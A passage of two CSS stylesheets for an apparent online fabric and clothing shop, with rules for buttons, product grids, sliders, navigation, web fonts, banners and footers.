	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #1f90bb;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	background-image: linear-gradient(to bottom, #444444, #222222);
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);
}
/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	/*border: 1px solid #ddd;*/
	margin-bottom: 20px;
	overflow: auto;
	width: 100%;
	text-align: center;
	min-height: 315px;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	opacity: 0.8;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}


@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
}
.product-thumb .caption {
	font-family: "weblysleek_uilight";
	padding: 0 20px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}

@media (max-width: 1200px) {
	.description_product p, .description_product div {
    width: 100% !important;
}
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}

@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #444;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #999;
	text-decoration: line-through;
	margin-left: 10px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}
.product-thumb .button-group button {
	width: 100%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}

@media (max-width: 1200px) {
/*.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}*/
.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 100%;
}
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline !important;
}
}

@media (max-width: 767px) {
/*.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}*/
.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 100%;
}
.hidden-xs {
	display: inline !important;
}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-bottom: 10px;
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
#column-left .product-layout .col-md-3 {
	width: 100%;
}
#column-left + #content .product-layout .col-md-3 {
	width: 50%;
}
#column-left + #content + #column-right .product-layout .col-md-3 {
	width: 100%;
}
#content + #column-right .product-layout .col-md-3 {
	width: 100%;
}
}
/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}
/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}
.grid-view-titles a {
	color: #000 !important;
}

/* sliders css start */

.camera_caption {
	bottom: 50px;
	display: block;
	position: absolute;
	width: 100%;
}
.camera_pag {
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
}
.camera_caption h2 {
	margin-bottom: 0px;
	margin-top: 0px;
	text-align: center;
}

@media (min-width: 767px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 675px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 640px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 600px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 575px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 480px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 400px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 375px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (max-width: 991px) {
.footer-right li a img {
 width: 26px !important;
}
.footer ul li {
    margin: 2px !important;
    }
.footer-left li {
 width: 100% !important;
}
.footer-left li a {
 float: left !important;
}
.footer-left img{
 width: 40px !important;
}
.footer-right {
 text-align: right !important;
}
.footer-right li {
 margin: 0px 5px !important;
}
    }

@media (min-width: 360px) {
.camera_target .cameraSlide img {
	margin-left: 0px !important;
}
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}


}

@media (min-width: 320px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 60px !important;
}
.camera_target .cameraSlide img {
	width: 100% !important;
	margin: 0px !important;
}
}

.ecslideshow .description a {
 margin-left: 10% !important;
 float: left !important;
}


.cameraContent.camera_commands {
    right: 41px !important;
    display: none !important;
}

.camera_caption.caption {
    display: none !important;
}
.camera_caption > div {
    background: none !important;
}
.caption span {
    display:none !important;
}

div#ecslideshow38 {
    margin-bottom: 10px !important;
}


div#ecslideshow39 {
    margin-bottom: 10px !important;
}

div#ecslideshow40 {
    margin-bottom: 10px !important;
}
div#ecslideshow41 {
    margin-bottom: 10px !important;
}
div#ecslideshow42 {
    margin-bottom: 10px !important;
}



@media only screen and (max-width: 480px){
.cameraSlide img {
    height: 589.286px;
}
#ecslideshow38{
	height:672px !important;
}
}
/* slider css end */



/*styling started here 08-03-2019*/
@media screen and (max-width: 640px) {

	.headrow2 .search_next_2{
		position: relative;
		width: 79.3333% !important;
	}
.description_product p,
.description_product div{
	 width: 100% !important;
}
	.uk-hidden-small {
	    display: inline-block !important;
	    width: auto !important;
	    /*float: right !important;*/
	}

	.navigation {
	    padding-left: 40px !important;
	}
}

/*@media only screen and (max-width: 550px) {
.logo img {
    float: left;
    width: 70px !important;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
    font-size: 12px;
}
}*/

@media screen and (max-width: 500px){
	.uk-navbar-nav > li {
	    padding: 0 2px !important;
	}
}

@media screen and (max-width: 480px) { 

	.uk-navbar-nav > li > a {
	    padding: 0 1px !important;
	    height: 23px !important;
	    font-size: 13px !important;
	}

	.uk-navbar-nav.uk-hidden-small {
	    padding-left: 10px !important;
	    margin-top: 3px;
	}

	.navigation {
	    padding-left: 0px !important;
	}

	.uk-navbar-nav > li {
	    padding: 0 1px !important;
	}

}

@media screen and (max-width: 450px) {
	.uk-navbar-nav.uk-hidden-small {
	    margin-top: 0;
	    padding-left: 0 !important;
	}

	.uk-navbar-nav > li > a {
	    padding: 0 1px !important;
	}
}
@media screen and (max-width: 431px) {
	.uk-navbar-nav.uk-hidden-small {
	    margin-top: 0;
	    padding-left: 0 !important;
	}

	.uk-navbar-nav > li > a {
	    padding: 0 1px !important;
	}
}
@media screen and (max-width: 410px){
	.uk-navbar-nav > li > a {
	    font-size: 11px !important;
		padding: 0 2px !important;
	}
	ul.loginheader {
    right: -10px !important;
}
}
@media screen and (max-width: 371px){
	.uk-navbar-nav > li > a {
	    font-size: 11px !important;
		padding: 0 2px !important;
	}
	ul.loginheader {
    right: -10px !important;
}
}

@media screen and (max-width: 360px){
	.search_next_2{
		position: relative;
	}

	.headrow2 .search_next_2 {
	    width: 82.3333% !important;
	    margin-left: -4%;
	}

	.uk-navbar-nav > li > a {
	    font-size: 10px !important;
		padding: 0 3px !important;
	}

	.navigation {
	    padding-left: 3px !important;
	}
}
@media screen and (max-width: 320px){
	.uk-navbar-nav > li > a {
	    font-size: 9px !important;
		padding: 0 3px !important;
	}
}



/*styling ended here 08-03-2019*/
/*17-10-2022 start*/
.layput_product .fabrics_left:hover {
    min-height: 355px;
    position: static;
}

.sidebar-nav .dropdown .caret{
   display: none !important;
}
.categorypage .col-sm-9.fabric_view_right {
    width: 100%;
}
.categorypage .col-sm-3.fabric_view {
    display: none;
    width: 0;
}
.categorypage .col-sm-9.fabric_view_right .fabrics h1 {
    display: none;
}
.categorypage .col-sm-9.fabric_view_right .fabrics_top{
border-top:none;
}
.categorypage .col-sm-9.fabric_view_right .fabrics_top .sort_icon {
    display: none;
}
.categorypage .col-sm-9.fabric_view_right .base_row {
	width: -webkit-fill-available;
}
.categorypage .col-sm-9.fabric_view_right  .base_row .layput_product .fabrics_left{
	    width: 100%;
	    min-height: auto;
	    padding: 0;
	        border: none;
    box-shadow: none;
}
.categorypage .col-sm-9.fabric_view_right .fabrics #content {
    padding: 0;
    width: 100%;
    margin-top: 0;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product .fabrics_left:hover {
    position: static;
    width: 100%;
    left: 0;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product .fabrics_left .fabrics_star.grid-rating {
    display: none;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product .fabrics_left .fabrics_icon {
    display: none;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product .fabrics_left .fabrics_div {
    background: rgb(251 251 251 / 36%);
    display: none;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product  .fabrics_left h2{
	    font-weight: normal;
	    font-size: 15px;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product  .fabrics_left h5 {
    font-weight: normal;
    font-size: 0px;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product  .fabrics_left h5 font {
    color: #000000;
    font-size: 12px;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product  .fabrics_left h5 font span.WebRupee {
    display: none;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product  .fabrics_left h5 font {
    color: #000;
    font-size: 12px;
}
.middle {
    padding: 8px 0 0 !important;
}
.categorypage .col-sm-9.fabric_view_right .fabrics_top .sort {
    width: 35%;
}
.categorypage .col-sm-9.fabric_view_right .fabrics_top .sort .select-sec .form-control{
	height: 24px;
}
.categorypage .col-sm-9.fabric_view_right .fabrics_top .sort p{
	margin-bottom: 0;
}
@media(max-width: 767px){
	.categorypage .col-sm-9.fabric_view_right  .base_row .layput_product .fabrics_left {
    max-height: 100%;
}
}
@media(max-width: 992px){
	.description_product p,
.description_product div{
	 width: 100% !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://dyot.pk/catalog/view/theme/default/stylesheet/templatestyle.css?v=0.05
body_size: 17835
content:
* {
	margin: 0;
	padding: 0;
}
@import url(http://fonts.googleapis.com/css?family=Roboto:400,300,400italic,700,700italic);
@font-face {
	font-family: 'GothamBook';
	src: url('fonts/GothamBook.eot');
	src: url('fonts/GothamBook.eot') format('embedded-opentype'), url('fonts/GothamBook.woff2') format('woff2'), url('fonts/GothamBook.woff') format('woff'), url('fonts/GothamBook.ttf') format('truetype'), url('fonts/GothamBook.svg#GothamBook') format('svg');
}
@font-face {
	font-family: 'Vanib';
	src: url('fonts/Vanib.eot');
	src: url('fonts/Vanib.eot') format('embedded-opentype'), url('fonts/Vanib.woff2') format('woff2'), url('fonts/Vanib.woff') format('woff'), url('fonts/Vanib.ttf') format('truetype'), url('fonts/Vanib.svg#Vanib') format('svg');
}
@font-face {
	font-family: 'seguisb_0';
	src: url('fonts/seguisb_0.eot');
	src: url('fonts/seguisb_0.eot') format('embedded-opentype'), url('fonts/seguisb_0.woff2') format('woff2'), url('fonts/fonts/seguisb_0.woff') format('woff'), url('fonts/seguisb_0.ttf') format('truetype'), url('fonts/seguisb_0.svg#seguisb_0') format('svg');
}
/*@font-face {
	font-family: 'VerdanaRegular';
	src: url('fonts/verdana.eot');
	src: url('fonts/verdana.eot') format('embedded-opentype'), url('fonts/verdana.woff') format('woff'), url('fonts/verdana.ttf') format('truetype'), url('fonts/verdana.svg#VerdanaRegular') format('svg');
}*/
@font-face {
	font-family: 'weblysleek_uilight';
	src: url('fonts/weblysleekuil-webfont.eot');
	src: url('fonts/weblysleekuil-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/weblysleekuil-webfont.woff2') format('woff2'), url('fonts/weblysleekuil-webfont.woff') format('woff'), url('fonts/weblysleekuil-webfont.ttf') format('truetype'), url('fonts/weblysleekuil-webfont.svg#weblysleek_uilight') format('svg');
	font-weight: normal;
	font-style: normal;
}
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on May 12, 2015 */
@font-face {
	font-family: 'weblysleek_uisemilight';
	src: url('fonts/weblysleekuisl-webfont.eot');
	src: url('fonts/weblysleekuisl-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/weblysleekuisl-webfont.woff2') format('woff2'), url('fonts/weblysleekuisl-webfont.woff') format('woff'), url('fonts/weblysleekuisl-webfont.ttf') format('truetype'), url('fonts/weblysleekuisl-webfont.svg#weblysleek_uisemilight') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'WeblySleek_UI_Normal';
	src: url('fonts/WeblySleek_UI_Normal.eot');
	src: url('fonts/WeblySleek_UI_Normal.eot') format('embedded-opentype'), url('fonts/WeblySleek_UI_Normal.woff2') format('woff2'), url('fonts/WeblySleek_UI_Normal.woff') format('woff'), url('fonts/WeblySleek_UI_Normal.ttf') format('truetype'), url('fonts/WeblySleek_UI_Normal.svg#WeblySleek_UI_Normal') format('svg');
}
@font-face {
	font-family: 'MyWebFont';
	src: url('fonts/WebFont.eot');
	src: url('fonts/WebFont.eot?iefix') format('eot'), url('fonts/WebFont.woff') format('woff'), url('fonts/WebFont.ttf') format('truetype'), url('fonts/WebFont.svg#webfont') format('svg');
}
ul, ol {
	list-style: none;
}
a {
	text-decoration: none;
}
a:focus {
	outline: none;
}
a:hover {
	text-decoration: none;
}
div {
	transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
}
body {
	background: #fff;
	transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	line-height : normal;
}
header.smaller {
	background: #FFF;
	left: 0;
	display: none;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 99999999999;
	height: 50px;
	transition: all 0.3s ease-out;
	-twebkit-transition: all 0.3s ease-ou;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
}
.smaller {
	background: rgba(82, 72, 77, 0.9);
	border-bottom: 3px solid #81858a;
}
.smaller .navbar-nav {
	margin-top: 0;
}
.smaller .home-nav .nav > li > a {
	display: block;
	padding: 28px 15px 24px;
}
.top-header {
	width: 100%;
	float: left;
	background: #000;
	padding: 7px 0 5px 0;
}
.top_left {
	width: 100%;
	float: left;
}
.top_left ul {
	margin: 0px;
	padding: 0px;
}
.top_left ul li {
	list-style: none;
	float: left;
}
.top_left ul li a {
	font-family: 'Ubuntu', sans-serif;
	font-size: 13px;
	color: #fff;
	line-height: 27px;
	margin: 0px 10px;
	font-weight: bold;
}
.top_left ul li a img {
	float: left;
	margin-right: 0px;
}
.icon {
	width: 100%;
	float: right;
}
.icon ul {
	float: right;
	margin: 0px;
	padding: 0px;
}
.icon ul li {
	list-style: none;
	float: left;
	margin: 0px 5px;
}
header.smaller .logo {
	/*margin-top: 18px;*/
	transition: width 2s linear 1s;
}
.logo {
	width: 100%;
	float: left;
	margin-top: 0px;
	transition: width 2s linear 1s;
}
.logo img {
	width: 114px;
	float: left;
	height: auto;
	margin-top: 0px;
	margin-left: 10px;
	transition: width 2s linear 1s;
}
.cart {
	top: 0px;
	right: 12px;
	width: auto;
	position: absolute;
	margin: 10px 0 15px;
	transition: all 0.3s ease-out;
	-twebkit-transition: all 0.3s ease-ou;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
}
.cart ul {
	float: right;
	margin: 0px;
	padding: 0px;
}
.cart ul li {
	list-style: none;
	float: left;
	margin: 0px 5px;
	position: relative;
}
.cart ul li.one {
	margin-top: 8px;
}
.header_nav {
	width: 100%;
	float: left;
	margin-top: 25px;
	border-top: solid 1px #d3d5d7;
	border-bottom: solid 3px #000;
}
.search_next {
	width: 100%;
	float: left;
}
.search_next > ul {
	float: right;
}
.top-search {
	float: right;
	cursor: pointer;
	display: block;
}
.search_next input {
	width: 125px;
	height: 32px;
	float: left;
	/*font-family: 'VerdanaRegular';*/
	font-size: 14px;
	color: #9c9a9a;
	border: solid 1px #c8c8c8;
}
.length_error.error_body {
	font-size: 18px;
	text-align: center !important;
	font-weight: bold;
}
.smaller .cart {
	/*display: none;*/
	top: -50px;
	transition: all 0.3s ease-out;
	-twebkit-transition: all 0.3s ease-ou;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
}
.search {
	display: none;
}
.smaller .search {
	display: block;
	margin-top: 10px;
}
.smaller .search_next {
	display: none;
}
.search ul {
	list-style: none;
	float: right;
	margin-bottom: 5px;
}
.search ul li {
	list-style: none;
	float: left;
	margin: 0px 5px;
	position: relative;
}
.navigation {
	width: 100%;
	float: right;
	margin-top: 5px;
	transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
}
.smaller .navigation {
	transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
}
.navbar-default {
	border-color: transparent;
	background-color: transparent;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav>li>a {
	color: #4e4e4e;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 600;
	font-family: "";
	border-left: transparent solid 1px;
	border-right: transparent solid 1px;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
	color: #4e4e4e;
	background-color: transparent;
}
.navbar {
	margin-bottom: 0;
}
.navbar-nav > li > a {
	line-height: 18px;
	padding: 15px 11px !important;/*background: url("../images/arw_icon.png") no-repeat scroll 93% -114px;*/
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
	color: #252525;
	background: #F1F1F1;/*background: url("../images/arw_icon.png") no-repeat scroll 93% 29px #000;*/
}
.navbar-nav li:first-child a {
	background: none;
}
.nav.navbar-nav {
	float: left;
	text-align: center;
	width: 100%;
}
.navbar-nav > li {
	display: inline-block;
	float: none;
}
.nav.navbar-nav > li > ul li a {
	width: 100%;
	display: block;
	color: #4e4e4e;
	font-size: 12.5px;
	text-transform: uppercase;
	font-weight: 600;
	font-family: 'weblysleek_uilight';
	text-align: left;
}
.nav.navbar-nav > li > ul li a:hover {
	background: #F1F1F1;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	border-color: #F1F1F1 !important;
}
/******************************* ui kit menu bar ***************************/
.uk-navbar {
	background: none;
	color: #000;
}
.uk-navbar-nav {
	padding: 0 35px;
	text-align: right;
	width: 100%;
	box-sizing: border-box;
}
/*.uk-navbar-nav {
	text-align: center;
	width: 100%;
  	margin-left: 93px;
}*/
.uk-navbar-nav>li {
	float: none;
	position: relative;
	display: inline-block;
}
.uk-navbar-nav>li>a {
	display: inline-block;
}
/*.uk-dropdown {
	min-width: 150px;
	max-width: 175px;
}*/
.uk-dropdown-navbar {
	text-align: left;
}
.uk-navbar-nav>li>a[href='#'] {
	cursor: pointer;
}
.uk-nav.uk-nav-navbar > li {
	border-bottom: none !important;
}
.uk-nav.uk-nav-navbar > li:last-child {
	border-bottom: 0 none;
}
.uk-nav li>a:hover {
	background: rgba(187, 187, 187, 0.10);
	color: #000;
}
ul {
	margin: 0;
}
.uk-nav-navbar>li>a {
	color: #444;
	color: #4e4e4e;
	font-size: 14px;
	font-weight: 600;
	text-transform: inherit;
	font-family: 'weblysleek_uilight';
	border-left: transparent solid 1px;
	border-right: transparent solid 1px;
}
.uk-nav-offcanvas>li>a {
	color: #000;
}
.uk-offcanvas-bar {
	background: rgba(255, 255, 255, 0.70);
}
.uk-navbar-toggle {
	color: #000;
	font-size: 28px;
	left: 0;
	position: absolute;
	top: 0px;
}
/******************************* ui kit menu bar ***************************/
.container-fluid {
	margin-left: auto;
	padding: 0px !important;
}
.search-bar {
	top: 50px;
	right: 0px;
	width: 500px;
	height: 50px;
	padding: 5px;
	z-index: 9999;
	display: none;
	background: #fff;
	position: absolute;
	transition: all 0s ease-out;
	-moz-transition: all 0s ease-out;
	-webkit-transition: all 0s ease-out;
	-o-transition: all 0s ease-out;
}
.search-bar input[type="text"] {
	width: 88%;
	float: left;
	height: 40px;
	font-size: 16px;
	background: none;
	padding-left: 8px;
	border: solid 1px #e8e8e8;
}
.search-bar input[type="submit"] {
	width: 40;
	color: #fff;
	border: none;
	height: 40px;
	padding: 0 10px;
	margin-left: 8px;
	background: #000;
}
ul {
	padding-left: 0;
}
.banner {
	width: 100%;
	float: left;
	position: relative;
	margin-top: 5px;
}
#bannerimg0 {
	margin-top: 0px;
}
.banner img {
	width: 100%;
	height: auto;
	float: left;
}
.banner_trans {
	width: 100%;
	float: left;
	position: absolute;
	bottom: 0px;
	padding: 0px 0px;
	background: url(../image/images/trans_bg.png) repeat;
}
.banner_txt {
	width: 100%;
	float: left;
	text-align: left;
}
.banner_txt p {
	width: auto;
	float: left;
	/*font-family: 'VerdanaRegular';*/
	font-size: 41px;
	/*color: #71c1bc;*/
	color: #000;
	font-style: italic;
	margin: 0px;
}
.banner_txt h1 {
	width: auto;
	float: left;
	/*font-family: 'VerdanaRegular';*/
	font-size: 65px;
	color: #fff;
	margin: 0px;
	font-weight: bold;
	text-transform: uppercase;
}
.banner_txt h1 {
	width: auto;
	float: left;
	/*font-family: 'VerdanaRegular';*/
	font-size: 65px;
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
}
.banner_txt h1 b {
	font-size: 60px;
	font-style: italic;
}
.banner_txt h1 font {
	font-size: 34px;
	font-weight: bold;
}
.banner_txt h1 em {
	font-size: 28px;
	font-weight: bold;
}
.banner_btn {
	width: 100%;
	float: left;
}
.banner_btn button {
	width: auto;
	float: left;
	border: none;
	background: #be2d2d;
	padding: 10px 40px;
	font-size: 36px;
	color: #fff;
	font-weight: bold;
	position: absolute;
	margin-top: 40px;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.orders {
	width: 100%;
	float: left;
	background: #16171a;
	padding: 10px 0 6px;
	margin-top: 5px;
	margin-top: 0 !important;
}
.orders ul {
	float: left;
	margin: 0px;
	width: 100%;
	padding: 0px;
	text-align: center;
}
.orders ul li {
	float: none;
	list-style: none;
	display: inline-block;/*text-align: center;*/
}
.orders .orders_sub ul li {
	padding-left: 65px;
	background: url(../image/images/line_img.jpg) left no-repeat;
}
.orders ul li a {
	/*font-family: 'VerdanaRegular';*/
	font-size: 16px;
	color: #6c6c6c;
	line-height: 47px;
	font-weight: bold;
	margin: 0 10px;
}
.orders ul li a img {
	float: left;
}
.orders ul li:first-child {
	background: none;
	padding: 0px;
}
.orders ul li .one {
	margin-top: 8px;
}
.bottom {
	width: 100%;
	float: left;
	padding: 22px 0px;
	background: #e7e7e7;
}
.bottom h1 {
	width: 100%;
	float: left;
	/*font-family: 'VerdanaRegular';*/
	font-size: 24px;
	color: #16171a;
	font-weight: bold;
	text-align: center;
	padding-bottom: 10px;
	background: url(../image/images/line_img2.jpg) bottom center no-repeat;
}
.carousel-control {
	height: 67px;
	top: 35%;
	width: 16px;
}
.carousel-control.left {
	background: url(../image/images/arw_left.png) no-repeat;
}
.carousel-control.right {
	background: url(../image/images/arw_right.png) no-repeat;
}
.bottom_left {
	width: 100%;
	float: left;
	text-align: center;
}
.bottom_right {
	width: 94%;
	float: left;
}
.bottom_right h1 {
	width: 100%;
	float: right;
}
.bottom_right h2 {
	width: 100%;
	float: left;
	margin: 0px;
}
.bottom_right p {
	width: 100%;
	color: #333;
	float: right;
	margin-top: 8px;
	font-size: 14px;
	line-height: 22px;
	font-family: Arial;
}
.bottom_right h3 {
	margin: 0px;
	width: 100%;
	color: #333;
	float: right;
	font-size: 16px;
	font-style: italic;/*font-family: 'VerdanaRegular';*/
}
.bottom_right h3 b {
	color: #333;
	font-weight: bold;
}
.footer {
	width: 100%;
	float: left;
	margin-top: 0;
	padding: 0px 0px;
	background: #16171a;
	border-top: medium none;
}
.footer p {
	color: #fff;
	margin: 0px;
	width: 100%;
	float: right;
	font-size: 14px;
	line-height: 50px;
	font-family: Arial;
	text-align: center;
}
.footer ul {
	margin: 0px;
	padding: 0px 0 10px;
	float: right;
	width: 100%;
	text-align: center;
}
.footer ul li {
	float: none;
	margin: 0 5px;
	list-style: none;
	display: inline-block;
}
.footer ul li span {
	color: #6c6c6c;
	font-size: 16px;
	font-weight: bold;
	text-transform: uppercase;
}
.footer ul li a img {
	width: 40px;
}
/*************** About *******************/
.about {
	width: 100%;
	float: left;
	min-height : auto;
	padding-bottom: 25px;/*min-height : 500px;*/
}
.about_lft {
	width: 100%;
	float: left;
	margin-top: 10px;
}
.about_lft h1 {
	width: 100%;
	float: left;
	color: #000;
	font-size: 36px;
	font-weight: 600;
	font-family: 'weblysleek_uilight';
}
.about_lft p {
	width: 100%;
	float: left;
	color: #000;
